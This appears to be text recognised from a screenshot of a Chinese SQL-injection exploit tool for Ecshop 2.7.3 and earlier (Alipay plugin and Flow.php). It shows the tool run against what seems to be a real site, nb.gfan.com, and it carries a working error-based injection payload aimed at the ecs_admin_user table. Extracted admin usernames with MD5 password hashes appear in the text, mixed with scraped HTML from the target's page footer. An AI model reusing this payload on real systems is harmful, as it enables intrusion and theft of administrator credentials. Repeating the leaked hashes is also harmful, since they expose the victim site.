 K8_Ecshop_Exploit (Ecshop <=2.7.3 支付宝插件+Flow.php SQL注入漏洞利用工具) by K8拉登哥哥
菊花: http://nb.gfan.com/ 清空+粘贴+爆菊 爆菊1 后台
表名: ecs_admin_user 管理员ID: 0 UTF-8 爆不出用户信息的话 如发现表名前缀不是默认的 可以改成对应的 这样就可以继续爆了
数据: '1admin81c1bd9d4227df378eec1b8746a74c74' 清空+粘贴 分离用户名和MD5 admin 81c1bd9d4227df378eec1b8746a74c74
这就是传说360发现的Ecshop支付宝插件漏洞 爆出来的特征信息放到数据框 分离用户信息 entry '1admin81c1bd9d4227df378eec1b8746a74c74' for key 1
<a href="article.php?id=2" >隐私保护</a>
|
<a href="article.php?id=3" >乐园公告</a>
|
<a href="article.php?id=4" >合作申请</a>
|
<a href="article.php?id=5" >联系我们</a>
</p>
©2007-2012 机锋网 GFAN.COM<span>迈奔灵动科技(北京)有限公司</span> 京ICP证100461号 | 京ICP备10027210号 | 京公网安备110101001855号 | 京网
文[2012]0061-023号 </div>
<script src='http://w.cnzz.com/c.php?id=30069742&l=3' language='JavaScript'></script>
</footer>
</body>
</html>
Ecshop Flow.php 文件多处SQL注入漏洞 尼码 不查不知道 这JJ洞2010年就有人公开了 只是没给exp 扯淡的是官方没打补丁 2013年有人研究并发出了EXP 爆菊2
数据: 'gfan2014|9f972b5b3cf89aa1af003accb4290a07 清空+粘贴 分离用户名和MD5 gfan2014 9f972b5b3cf89aa1af003accb4290a07
(
[sql] => SELECT `goods_id`, `goods_attr_id`, `product_id`, `extension_code` FROM`gfanpark`.`ecs_cart` WHERE rec_id='1' and (select
1 from(select count(*),concat((select (select (SELECT concat(user_name,0x7c,password) FROM ecs_admin_user limit 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1 #' AND
)
[2] => Array
(
[error] => Duplicate entry 'gfan2014|9f972b5b3cf89aa1af003accb4290a071' for key 'group_key'
)
[3] => Array
(
=> 1062
)
)